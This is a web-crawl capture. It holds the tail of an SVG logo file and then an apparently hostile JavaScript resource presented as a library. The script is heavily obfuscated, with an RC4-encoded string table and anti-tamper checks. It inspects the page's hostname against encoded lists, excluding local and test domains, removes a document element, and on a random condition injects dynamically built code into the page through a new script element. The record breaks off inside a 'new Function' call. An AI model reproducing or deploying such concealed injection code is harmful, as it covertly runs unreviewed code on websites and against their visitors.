   inkscape:window-x="0"
   inkscape:window-y="25"
   inkscape:window-maximized="1"
   inkscape:current-layer="Layer_1" />
<style
   type="text/css"
   id="style1">
	.st0{fill:#252680;}
	.st1{fill:#6349C1;}
	.st2{fill:#365BFF;}
	.st3{fill:#6CA6FF;}
	.st4{fill:#F096B2;}
	.st5{fill:#EF0F60;}
	.st6{fill:#EAD994;}
	.st7{fill:#F6F4F0;}
	.st8{fill:#888888;}
</style>
<path
   class="st8"
   d="m 78.06,35.89 h 7.48 v 26.35 h -7.48 c -11.58,0 -22.12,11.67 -22.12,24.48 v 14.45 h 29.6 v 26.35 H 55.94 V 229.3 H 29.6 V 127.52 H 0 V 101.17 H 29.6 V 86.72 c 0,-27.55 22.19,-50.83 48.46,-50.83 z m 306.9,129.32 v 63.85 h -26.34 v -12.23 c -10.93,7.95 -23.8,12.14 -37.41,12.14 -35.16,0 -63.76,-28.6 -63.76,-63.76 0,-35.16 28.6,-63.76 63.76,-63.76 35.16,0 63.75,28.6 63.75,63.76 z m -37.32,-26.45 c -7.08,-7.07 -16.47,-10.97 -26.44,-10.97 -20.63,0 -37.41,16.78 -37.41,37.41 0,20.63 16.78,37.41 37.41,37.41 20.61,0 37.39,-16.77 37.41,-37.38 0,-10 -3.89,-19.39 -10.97,-26.47 z M 470.57,127.39 V 101.05 H 441.19 V 62.16 h -26.34 v 38.89 h -29.88 v 26.35 h 29.88 v 53.2 c 0,26.72 21.74,48.46 48.46,48.46 h 7.26 v -26.35 h -7.26 c -12.2,0 -22.12,-9.92 -22.12,-22.12 v -53.2 z M 128,180.59 V 35.65 h -26.34 v 144.94 c 0,26.72 21.74,48.46 48.46,48.46 h 11.05 V 202.7 H 150.12 C 137.93,202.71 128,192.79 128,180.59 Z M 276.01,62.35 c 0,34.43 -27.91,62.35 -62.35,62.35 -34.43,0 -62.35,-27.91 -62.35,-62.35 0,-34.43 27.91,-62.35 62.35,-62.35 34.44,0.01 62.35,27.92 62.35,62.35 z m -26.45,0 c 0,-19.82 -16.07,-35.89 -35.89,-35.89 -19.82,0 -35.89,16.07 -35.89,35.89 0,19.82 16.07,35.89 35.89,35.89 19.82,0.01 35.89,-16.06 35.89,-35.89 z m -19.59,88.58 -16.3,-26.45 -16.3,26.45 z"
   id="path1" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allianora.js
body_size: 53459
content:
var _0x6753707k=['a23cSSo2WRS','WPCTWO/cJSkc','Baz9W7/dUW','WRKJumoC','Fbr/W73dQa','W5ZcI8k9WRHE','W6q1W5FcKG','WRWIW7BcTCod','CcyKo1G','ACo4h29l','WRtcPJhcK8k2','fc3cI8kUeW','vapdMCoWvG','WOS8WRdcT8ku','FSofmKmEaLCQWRP1g8oo','yJf6W7ddUG','WOxdSmkuCdDDBe9UdXec','d8knWPnFWO8','oCksWPhcJmoi','WQXTa8kcWRq','WPZdJZXugq','Cw/cISo/W78','BZ7dRSoTW40','hXWvWOtdPW','W7WsW5jXvG','lWChEsO','tcvfW4T9','avX+u8oH','ucPvW4Hg','CSoynffV','W4CdW6JcG3C','cxNcM8ksWQ/cGCk/zSkN','W4ewW6tcQmort2u','W49uWRddOmop','imoTWRCmWRK','W5vrnmoDW4JdICor','WRlcPIhcK8kG','W5vUk1FcKG','WP7dQSkjEq','W7hcUSk0WP9K','kSojW5Cvqq','WPpcPCkfsmkV','W4LWu8oboa','W7DPr8kWW4a','W6DLWOpdMmoC','W5dcHCoxbu4','WO0gAXhcRq','w8oTWOC','tr7dQCowtG','WQNdSxSgWR8','WPhcHaBcMSki','jhqZk2e','b8kUWOfzWRa','iSoeBt90','m8kOWONcL8os','gmo2WOHE','w0lcVmofW4i','WQtdNGVcVd4','ptHHWQiV','W49YWQldUCop','m8kzzgnJWOJdKtf3','wXD9W7Dv','W4rtdvJcOq','W53cGmoVbea','WOtdG8kHW5bV','w8knqMSP','B8kIW5XXhG','AW4daxq','WOeMWQ8pnW','sc5pW7pdKa','qmodo2D6','BHRdS8ohrW','W4pcMSknWRfj','i8o1z3tdJa','DqShpu8','WPpcHrpcGCkt','amoirMhdUa','aCo2W73cTmkR','f1VcGSoEFG','WRtcRcdcT8kS','W45cqrVcMW','y8kaW4zBhq','W7KXW4dcIhm','bmkVWOP/WRa','fqKMdMS','WQ/cMYBcJmkQ','jwPnvSo2','cmkGrcz0','mmkyzHCUWPVdQqDnew0','W6DlACorcG','bCkbWOxcHSob','urjwW6L8','a8oWWO/cLSkJ','a8kLwmkmvW','BSojm2nV','WOZdOf0WWOq','mCkoWR/cICo2','WRb3t2fz','W7v3iSomdG','WQrjkCoCW5e','CZhdL8k/WQe','WQpdP8kp','yI0cWOHy','W4LefMdcGG','bSk7rr18','WQlcNH3cTmkX','W6RdKt9PzSkXya','WRhdPqL+wa','W55iWONdHSol','dZhdO8opW4NdS1pdS8kS','x8kIW55UfG','W7jXWPq1WOG','a3dcRSo2WP8','zmkPW5HPW5TbkSkbWPFdPmkKrq','WQZcNmk5Cmkk','i3fHySoI','DJXVW7D7','f8kuWRpcQ8og','WPKgBSorW7O','WQG3h8kera','p8o5WOe9WP8','EJzuW4f+','W7W9W6ZcJxK','kfD9DmoD','dmo0zxFdVa','BCoioevV','W690aCkwWRJcPeBdVeJdQHeI','W6DenNZcJa','W6yHW7ZcQL8','WOTnlmorW7e','w8oSn3zd','wJGekKW','WOvCuCoNza','qCopWQTXrW','CSkPnIdcH8kFx0/dVwiZ','sSoipuDv','jSkRWR7cRmod','WRCRWRRcVSkG','qmo8b2Ps','W4bBh37cSq','W6ddRc3dHW0','jSk8WP/cHSoV','WQ8SrJFcUa','WRmPu8o9W6K','WPKJwCkEca','k8kWWPbrmG','W6pcO8kxWQDl','WOmWFalcKW','WQTfD3PB','WRmxxb/cKa','oLRcLmoEWOm','W4CgWOjm','khVcUSopWR4','W7b2dKdcPa','p8oqW7yQvG','W6ZdU8koW5D7','W7zaBSo2fG','WR5+nmo4W4G','WPBcQ8kBwCkU','W5BcN8kcWRX6','W51DhedcIG','W618umoYpW','FCk5zSkOCq4k','nCoeW4CpyW','W4u0W7FcLSo+zgu','zcpdQCogAq','mCkaWPtcK8ot','jmkcWPXfca','W5vfWONdKa','WP3dJaNcUrq','aM5Wu8oG','l8kvW7Tana','kCoQW5iAlW','WRNdVcJcJq','AmkIW71IeW','i8ktyZby','ySkHAvSO','W68IxCkYW58','WRRdRbPpDa','bCkkWPRcGSoo','jmk2WRlcTmoT','jCk+WRrriq','W6VdRmkrDd0','WOmavSoIW4q','W7PIWQyDWRO','WQeUv8kSka','sMdcQmoUW6S','ub/dICkxWPy','WRddTddcLdO','jSk1WR7cRSoY','iCoQWP4rWQu','ubP7W51Z','bKtcM8olWOi','W6b7W5j9vI4kW4PaWOhcOf0','WQzOuSofuq','AmkVW4Pzna','WRRdSCkdW6PxWPtcOa','dJNdR8k4WRhcH1ZdNSkmoCoKWQC','BSkSW4a','pLqBkue','WQfOCen1','W4hdLehdObu','WRFcRsVcKCkS','eICQEta','ugdcRmoQW7y','WQpcRrBcMmkS','xCkIq2SJ','c8k/vrnH','imksAbzy','W5VcLmola3a','DmodmKD9','iIyNDIu','WR4eWQRcPSkX','WPvgWPeTWOS','vI4Xpxi','W6q0W7dcLgO','pmoXWO/dSmk3','WPBcJ8kGx8kN','A8odegPz','gdrAWQeX','kCk9WQFcVa','W6tcICoJkKS','W7hcRrSsWQVcJN7dG8oT','x8kPW4f+ga','kfbocXS','WPBdNSk5W5n7','WOddT8kxCtvzEezqhWqB','W5bVvCo3nW','WQratxrl','WONdRHjjxW','W7K5C2VdOa','DmkGW5XBaq','WRdcQCkZFCkP','W5K5W5pcPhS','gK5AFCoq','p8kDrd5Q','WQHqkCklWQu','WRWzWQOfna','WPzXb8oKW5y','W6HCySoxcG','m8kQWQlcM8oz','WPfdk8k5WQm','cCkWWQBcG8og','hsf6WPKG','iCkTymkXrW','W4eXW7xcRNq','WPv8WO4yWRG','CCkdWQBcSSo3qK8','fCoPW4ytwG','s8kUzgCj','WOC1WOlcLCk1','huGblwi','WQG/r8o/W5u','n8obW6KXBG','W7qQW6FcRvW','WOHmj8o3W7e','f8kfWQDXca','pmo4WOOBWP8','cSovWRuCWQy','W6aKW7ZcNNu','nCogW6WvxW','qGnuW7tdMW','WRjWaCkjWOu','fCooWOmZWR4','W4z9xmoudW','oCoYWQKsWQK','WRhcObFcO8k0','WQHqn8oFW4C','qSohaMDq','WPNdNXpcSYW','fbFcK8oKW5q','WPddKmooW5zv','FHz9W6bm','xCkrW6nrba','aSk0Dqnb','W5DWtSkifG','b8kksmkSBa','nmkGWQhcPa','W4nslgBcTa','cSkEzXr2','imkAtHPO','WRyHAsdcNq','xJfJW6ddRG','CcxdT8oMAa','WOSMxCorW6q','WPPbFvi','kCkjWRjuWPC','B8kzW5TQaG','WR8fr8o2W74','WOJdT3KNWQK','WO/dSmkvCZysvMP1gdG','W53cSSkuWQ58','W4LtWPmqWPG','WRhdKtjWzW','WOmJWRykhq','WQhdQSkiW45I','dSkLyHDn','W7uvW4JcG1a','W6BcKCoseg8','dCkjWOXXWQG','W7qAW6hcONy','eMdcO8oOWPK','E0ycW6fdomkKbuDNW70','xYvwW5NdIG','W5FcUSkLWRbP','nv/cGmonWOi','W5XqWPJdMmoX','WOKTASkucW','W7ekW73cR3W','nCkAzXCPW53dGqLwewVdSG','W7tcMSo3fw4','nCkMWRLkfG','WP12amoaWR4','WROdASkwWQ4','WOHGk8oeW7q','W7RdQmk/W4z5','sseAka','vHSADYNcISk1','j8kPWOlcOmoz','WPH8dSklWQS','e8osqs10','hCkRWRX5WRi','dvb6ymow','WPddU2qCWQi','WPiEWO8Hmq','W4RcVSkfpmkA','aHadCsC','jLVcJSo/WPa','vX12W6b1','ur54W6Ty','WPFcRCkgE8ku','WQldGX/cPfq','WO/dJdDlzW','W6mJW5FcVgq','W79ku8oekq','vCkYE2Cw','WQy6WPidkG','W5f0FSoKgW','WO0ozSobW6O','mSo8urHL','jt9HW7OJ','W7XSWRePWQO','W73dRmkxW4TU','BIZdHCktWPS','WR1TkCoAW5e','behcKmoFWRm','j8k5WQBcUSoa','meVcO8kHWO8','W7lcTSoso04','DelcQCo5W6G','rb7dMSoXyq','WQHLD8ovra','W5TvWOBdL8o8','W6RdIMZdUqm','taLDW6Pt','W77cUmkOWRHP','hSoOW6BdS8oC','ifqfiLq','WRddQtfrxq','lSo2sNNdSq','nmocW5eCCa','BG7dQmoQDa','WQ7cGrFcS8kX','WQPWf8kAWRi','W6f3avu','amkBWOz2aq','W7u9W4hcIeK','W6dcQSk/WP5p','W6zQWPJdOSol','W4hdU2/dUZi','oSkjuCki','wCknyhK9'];function _0x6753707l(a,b){a=a-0x122;var c=_0x6753707k[a];if(_0x6753707l['OQZlWk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6753707l['dJbDzK']=h,_0x6753707l['kHCsXr']={},_0x6753707l['OQZlWk']=!![];}var e=_0x6753707k[0x0],f=a+e,g=_0x6753707l['kHCsXr'][f];if(g===undefined){if(_0x6753707l['ywVAPA']===undefined){var i=function(j){this['khOwHC']=j,this['xrUwpT']=[0x1,0x0,0x0],this['CNcSyM']=function(){return'newState';},this['PWtMrk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vKLpAH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KpSwCa']=function(){var j=new RegExp(this['PWtMrk']+this['vKLpAH']),k=j['test'](this['CNcSyM']['toString']())?--this['xrUwpT'][0x1]:--this['xrUwpT'][0x0];return this['WTyCDn'](k);},i['prototype']['WTyCDn']=function(j){if(!Boolean(~j))return j;return this['bxldnj'](this['khOwHC']);},i['prototype']['bxldnj']=function(j){for(var k=0x0,l=this['xrUwpT']['length'];k<l;k++){this['xrUwpT']['push'](Math['round'](Math['random']())),l=this['xrUwpT']['length'];}return j(this['xrUwpT'][0x0]);},new i(_0x6753707l)['KpSwCa'](),_0x6753707l['ywVAPA']=!![];}c=_0x6753707l['dJbDzK'](c,b),_0x6753707l['kHCsXr'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6753707l;while(!![]){try{var c=parseInt(Y(0x1c3,'Bz2v'))+parseInt(Y(0x23f,'Xly0'))*-parseInt(Y(0x286,'o&[3'))+parseInt(Y(0x122,'v(U%'))*-parseInt(Y(0x230,'ZgyM'))+-parseInt(Y(0x13e,'rvYU'))*parseInt(Y(0x295,'%(aC'))+-parseInt(Y(0x180,')xMV'))+parseInt(Y(0x224,'o&[3'))*parseInt(Y(0x1a4,'epbo'))+-parseInt(Y(0x1f9,'XyAr'))*-parseInt(Y(0x1e4,'o&[3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6753707k,0x54035),!function(){var Z=_0x6753707l,k={};k[Z(0x200,'H1Yn')]=function(N,O){return N<O;},k[Z(0x169,'VYy#')]=function(N,O){return N!==O;},k[Z(0x20b,'YooS')]=function(N,O){return N===O;},k[Z(0x16b,'oGP#')]=function(N,O){return N+O;},k[Z(0x142,'VlLg')]=function(N,O){return N*O;},k[Z(0x250,'0CJo')]=function(N,O){return N-O;},k[Z(0x190,'uYC[')]=function(N,O){return N+O;},k[Z(0x130,'uYC[')]=function(N,O){return N<O;},k[Z(0x161,'i10(')]=function(N,O){return N+O;},k[Z(0x175,'W8kr')]=function(N,O){return N-O;},k[Z(0x25a,'4z8v')]=function(N,O){return N!==O;},k[Z(0x132,'%f^!')]=function(N,O){return N===O;},k[Z(0x26c,'oGP#')]=function(N,O){return N===O;},k[Z(0x21d,'%f^!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x219,'&2o)')]=function(N,O){return N||O;},k[Z(0x181,'VYy#')]=function(N,O){return N(O);},k[Z(0x1be,'5CGF')]=function(N){return N();},k[Z(0x191,')xMV')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ee,'TLZF')]=function(N,O){return N!==O;},k[Z(0x1eb,'H1Yn')]=function(N,O){return N!==O;},k[Z(0x233,'ug4!')]=function(N,O){return N!==O;},k[Z(0x1e6,'oUj2')]=function(N,O){return N!==O;},k[Z(0x172,'ug4!')]=function(N,O){return N!==O;},k[Z(0x21c,'EZkq')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x134,'oGP#')]=function(N){return N();},k[Z(0x1ca,'oUj2')]=function(N,O){return N(O);},k[Z(0x21a,'&2o)')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1fb,'IOpK')]=Z(0x156,'I*ie')+Z(0x1f0,'4z8v')+Z(0x1c5,'Y&&w')+Z(0x1df,'o&[3')+Z(0x165,'4z8v')+Z(0x28a,'Wvwp')+Z(0x23a,'TLZF')+Z(0x1e2,'$xCy')+Z(0x1c4,'HVlj')+Z(0x1ad,'rpi2')+Z(0x256,'ZgyM')+Z(0x14a,'Rse[')+Z(0x28c,'%(aC')+Z(0x271,'Rse[')+Z(0x1f7,'H1Yn')+Z(0x127,'VYy#')+Z(0x1ab,'5CGF')+Z(0x148,'rvYU')+Z(0x123,'&wn1')+Z(0x247,'&K)n')+Z(0x25d,'ug4!')+Z(0x1d7,'TYQM')+Z(0x25e,'o&[3')+Z(0x1ed,'&2o)')+Z(0x26a,'gD(l')+Z(0x1ea,'&K)n')+Z(0x215,'^36@')+Z(0x26f,'rpi2')+Z(0x18e,'3f9q')+Z(0x184,'rvYU')+Z(0x1a9,'rpi2')+Z(0x218,'VYy#')+Z(0x257,'TYQM')+Z(0x1f5,'ZgyM')+Z(0x13c,'ZgyM')+Z(0x19f,'4z8v')+Z(0x182,'H1Yn')+Z(0x1d1,'&2o)')+Z(0x285,'EZkq')+Z(0x171,'TYQM')+'Gg',k[Z(0x1b0,'Y&&w')]=Z(0x1e5,'0CJo')+Z(0x1a8,'XyAr')+Z(0x1b5,'XyAr')+Z(0x20e,'rvYU')+Z(0x265,'Rse[')+Z(0x220,'e3d&')+Z(0x146,'Bz2v')+Z(0x1c2,'ug4!')+Z(0x18c,'rvYU')+Z(0x1d5,'Xly0')+Z(0x15c,'XyAr')+Z(0x1a7,'%f^!')+Z(0x141,'o&[3')+Z(0x27a,'EZkq')+Z(0x204,'YooS')+Z(0x19e,'^36@')+Z(0x1ba,'TYQM')+Z(0x216,'epbo')+Z(0x195,'uYC[')+Z(0x1f3,'TLZF')+Z(0x14d,'oGP#')+Z(0x18b,'iL6$')+Z(0x275,'IOpK')+Z(0x1b9,')xMV')+Z(0x245,'i10(')+Z(0x278,'EZkq')+Z(0x192,'ScXZ')+']',k[Z(0x1ec,'W8kr')]=Z(0x1f8,'TYQM')+Z(0x207,'EZkq')+Z(0x149,'%f^!')+Z(0x221,'Y&&w')+Z(0x27b,'Rse[')+Z(0x1cb,'3f9q')+Z(0x158,'W8kr')+Z(0x263,'3f9q')+Z(0x1cf,'oGP#')+Z(0x229,'^fSh')+Z(0x24e,'Wvwp')+Z(0x14e,'Zy#C')+Z(0x254,')xMV')+Z(0x236,'H1Yn')+'Gq',k[Z(0x288,'jx*%')]=Z(0x272,'&wn1')+Z(0x17b,']79$')+Z(0x194,'Rse[')+Z(0x1e3,'VlLg')+Z(0x198,'ug4!')+Z(0x26b,'%f^!')+Z(0x27d,'v(U%')+Z(0x18d,'VYy#')+Z(0x22a,'&2o)')+Z(0x1d6,'iL6$')+'q]',k[Z(0x1ff,'gD(l')]=function(N,O){return N===O;},k[Z(0x177,'XyAr')]=Z(0x168,'ZgyM')+Z(0x12d,'TLZF')+Z(0x187,'gD(l')+Z(0x210,'%(aC')+Z(0x14f,'jx*%')+Z(0x266,'XyAr')+Z(0x170,'gD(l')+Z(0x1e8,'uYC[')+Z(0x1da,'XyAr')+Z(0x28d,'EZkq')+Z(0x150,'%f^!')+Z(0x1ae,'Y&&w')+Z(0x1b3,'TLZF')+Z(0x281,'%f^!')+Z(0x152,'VYy#')+Z(0x28e,'Bz2v')+Z(0x1b8,'o&[3')+Z(0x131,'Y&&w'),k[Z(0x251,'IOpK')]=function(N,O){return N-O;},k[Z(0x19a,'ug4!')]=Z(0x1d4,'rvYU')+Z(0x21f,'oUj2'),k[Z(0x1c0,'YooS')]=function(N,O){return N===O;},k[Z(0x223,'i10(')]=Z(0x24a,']79$')+'t',k[Z(0x222,')xMV')]=Z(0x262,'&wn1')+Z(0x1c8,'Y&&w'),k[Z(0x1e1,'Y&&w')]=function(N,O){return N===O;},k[Z(0x292,']79$')]=function(N){return N();},k[Z(0x1d8,'I*ie')]=Z(0x164,'HVlj')+Z(0x199,'TYQM'),k[Z(0x24f,'H1Yn')]=function(N){return N();},k[Z(0x19c,'gD(l')]=function(N,O,P){return N(O,P);},k[Z(0x268,'Wvwp')]=function(N,O){return N-O;},k[Z(0x145,'I*ie')]=Z(0x15e,'jx*%')+Z(0x23b,'4z8v')+Z(0x179,'ScXZ')+Z(0x211,'Rse[')+Z(0x139,'rpi2'),k[Z(0x1ac,'W8kr')]=function(N){return N();},k[Z(0x17e,'Zy#C')]=Z(0x1e9,'Y&&w')+'t',k[Z(0x163,'oUj2')]=Z(0x24d,'5CGF')+Z(0x1ce,'ED4C')+Z(0x19d,'^fSh'),k[Z(0x1e7,'Wvwp')]=function(N,O){return N||O;},k[Z(0x154,'H1Yn')]=Z(0x213,'Y&&w')+Z(0x25c,'jx*%')+Z(0x18f,'XyAr')+Z(0x232,'Rse[')+Z(0x157,'oGP#')+Z(0x206,'gD(l')+Z(0x205,'H1Yn')+Z(0x12b,'&K)n'),k[Z(0x20d,'4z8v')]=Z(0x12a,'gD(l')+Z(0x13a,'ED4C')+Z(0x1f6,'epbo')+Z(0x235,'ScXZ')+Z(0x242,'ocEy')+Z(0x1af,'5CGF'),k[Z(0x28f,'Xly0')]=function(N,O){return N(O);},k[Z(0x202,'rpi2')]=function(N,O){return N+O;},k[Z(0x12f,'o&[3')]=Z(0x128,'o&[3');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x6753707l;if(P){var R=P[a0(0x234,'&wn1')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z,P={};P[a1(0x243,'e3d&')]=function(S,T){var a2=a1;return l[a2(0x1fa,'gD(l')](S,T);},P[a1(0x174,'&K)n')]=function(S,T){var a3=a1;return l[a3(0x253,'0CJo')](S,T);};var Q=P;for(var R in N)if(l[a1(0x1dc,'rvYU')](R[a1(0x208,'TLZF')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x23d,'^fSh')](U,T[a4(0x12c,'^36@')+'h']);U++)if(Q[a4(0x129,'Rse[')](S[a4(0x20a,'^36@')+a4(0x1a1,'Rse[')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function q(N,O){var a5=Z;return l[a5(0x255,'ocEy')](N,Math[a5(0x1bf,'XyAr')](l[a5(0x178,')xMV')](Math[a5(0x1d0,'IOpK')+'m'](),l[a5(0x1d9,'H1Yn')](l[a5(0x23c,'4z8v')](O,0x1),N))));}function s(N,O){var a6=Z;for(var P=0x0;l[a6(0x1b2,'IOpK')](P,O[a6(0x1cc,'oGP#')+'h']);P++){var Q=O[P],R=l[a6(0x20b,'YooS')](0x0,Q[a6(0x126,'oGP#')+'Of']('.'))?l[a6(0x1fd,'$xCy')]('.',N):N,S=l[a6(0x15f,'epbo')](R[a6(0x183,'4z8v')+'h'],Q[a6(0x155,'e3d&')+'h']),T=R[a6(0x137,'ocEy')+'Of'](Q,S),S=l[a6(0x12e,'&wn1')](-0x1,T)&&l[a6(0x20c,'oGP#')](T,S);if(S&&(l[a6(0x133,'i10(')](R[a6(0x1c9,'$xCy')+'h'],Q[a6(0x15b,'0CJo')+'h'])||l[a6(0x25b,'ug4!')](0x0,Q[a6(0x261,'HVlj')+'Of']('.'))))return 0x1;}}function w(){var a7=Z,N,O;return l[a7(0x294,'H1Yn')](p,l[a7(0x212,']79$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,N=l[a8(0x290,']79$')](y,l[a8(0x1a3,'0CJo')](w));if(N){var N=l[a8(0x1c1,']79$')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(l[a8(0x1cd,'Xly0')](0x46,N[a8(0x260,'%f^!')+a8(0x201,'4z8v')](0x0))&&l[a8(0x135,'$xCy')](0x66,N[a8(0x1b4,'Wvwp')+a8(0x160,'rvYU')](0x0))||l[a8(0x21b,'uYC[')](0x49,N[a8(0x16e,'&wn1')+a8(0x151,'oGP#')](0x1))&&l[a8(0x1f4,'XyAr')](0x69,N[a8(0x1fc,'iL6$')+a8(0x291,'W8kr')](0x1))||l[a8(0x186,'HVlj')](0x4c,N[a8(0x244,'W8kr')+a8(0x1a1,'Rse[')](0x2))&&l[a8(0x159,'&2o)')](0x6c,N[a8(0x13f,']79$')+a8(0x203,'YooS')](0x2))||l[a8(0x1a5,'gD(l')](0x45,N[a8(0x19b,'VYy#')+a8(0x1b1,'&2o)')](0x3))&&l[a8(0x228,'Bz2v')](0x65,N[a8(0x1b7,'rpi2')+a8(0x1b1,'&2o)')](0x3))||l[a8(0x289,'TLZF')](0x3a,N[a8(0x22f,'ug4!')+a8(0x136,'e3d&')](0x4))):void 0x0;}}function y(N){var a9=Z;return l[a9(0x138,'XyAr')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,N=l[aa(0x16a,'&2o)')](w);if(N){var O=l[aa(0x124,'YooS')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[aa(0x1b2,'IOpK')](O,'~')?l[aa(0x1bb,'ScXZ')](y,N):P)&&l[aa(0x17c,'H1Yn')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[aa(0x241,'TLZF')](O,P);}}function B(){var ab=Z,N=l[ab(0x269,'Zy#C')],O=new RegExp(l[ab(0x283,'iL6$')],'g');return N[ab(0x258,'^fSh')+'ce'](O,'')[ab(0x277,'iL6$')](';');}function D(){var ac=Z,N=l[ac(0x264,']79$')],O=new RegExp(l[ac(0x22e,'H1Yn')],'g');return N[ac(0x276,'ug4!')+'ce'](O,'')[ac(0x239,'rpi2')](';');}function F(N){var ad=Z;return l[ad(0x209,'YooS')](-0x1,N[ad(0x14b,'Zy#C')+'Of'](String[ad(0x248,'Xly0')+ad(0x144,'Y&&w')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1de,'jx*%')](N)||new RegExp(l[ad(0x140,'VYy#')],'g')[ad(0x274,'epbo')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x17f,'rvYU')+'h'];return l[ae(0x246,'Bz2v')](N[ae(0x293,'rvYU')+ae(0x26e,'VYy#')](l[ae(0x240,'jx*%')](P,O[ae(0x1d2,'&2o)')+'h']),P),O);}function H(){var af=Z,N=l[af(0x193,'rpi2')][af(0x24c,'&K)n')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=l[af(0x27f,'rvYU')](B),Q=l[af(0x1ef,'Bz2v')](z),R=l[af(0x1f2,'XyAr')](D);continue;case'1':var S=l[af(0x176,']79$')](m,this,function(){var ag=af,V=l[ag(0x273,'3f9q')](typeof window,l[ag(0x19a,'ug4!')])?window:l[ag(0x1a0,'&K)n')](typeof process,l[ag(0x28b,'ED4C')])&&l[ag(0x252,'Bz2v')](typeof require,l[ag(0x225,'Rse[')])&&l[ag(0x196,'oUj2')](typeof global,l[ag(0x27e,'I*ie')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x259,'%(aC'))+'p'](U[ah(0x13d,'&wn1')]);return!X[ah(0x27c,'H1Yn')](S);};return l[ag(0x227,'Wvwp')](W);});continue;case'2':l[af(0x1fe,')xMV')](S);continue;case'3':return!Q||!!(l[af(0x14c,'I*ie')](s,Q=l[af(0x25f,'ED4C')](G,Q,String[af(0x18a,'XyAr')+af(0x16d,'Wvwp')+'de'](0x2e))?Q[af(0x282,'%f^!')+af(0x23e,'I*ie')](0x0,l[af(0x15d,']79$')](Q[af(0x17a,'YooS')+'h'],0x1)):Q,P)||l[af(0x1a2,'VYy#')](s,Q,R)||l[af(0x1dd,'ZgyM')](F,Q)||l[af(0x197,'uYC[')](x));case'4':var T={};T[af(0x1db,'&K)n')]=l[af(0x145,'I*ie')];var U=T;continue;}break;}}function I(N){var ai=Z,O=l[ai(0x1d3,'o&[3')](w),P;O&&((P=O[ai(0x1f1,'0CJo')+ai(0x22b,'H1Yn')+ai(0x167,'VlLg')](l[ai(0x17d,'W8kr')]))[ai(0x217,'XyAr')]=l[ai(0x238,'o&[3')],P[ai(0x26d,'TLZF')+ai(0x280,'oGP#')+'t']=N,(O[ai(0x1aa,'&wn1')]||O[ai(0x279,')xMV')]||O[ai(0x1b6,'XyAr')+ai(0x147,'EZkq')+ai(0x270,'H1Yn')])[ai(0x185,'I*ie')+ai(0x153,'Y&&w')+'d'](P),P[ai(0x226,'TYQM')+'e']());}function J(){var aj=Z,N,O=l[aj(0x249,'ug4!')](p,l[aj(0x21e,')xMV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[aj(0x24b,']79$')],Q=new RegExp(l[aj(0x166,'%(aC')],'g'),(Q=O[P[aj(0x267,'$xCy')+'ce'](Q,'')])&&Q[aj(0x1bc,'ED4C')+aj(0x143,'IOpK')][aj(0x231,'EZkq')+aj(0x22d,'e3d&')+'d'](Q));}try{var K,L,M;l[Z(0x162,'jx*%')](H)||(l[Z(0x1bd,'%(aC')](J),l[Z(0x13b,'5CGF')](0x1,l[Z(0x214,'&2o)')](q,0x1,K=0x4))||l[Z(0x189,'rvYU')](I,l[Z(0x20f,'5CGF')](l[Z(0x22c,'o&[3')]('(',new Function((function(){var _0x4795241=function(){var 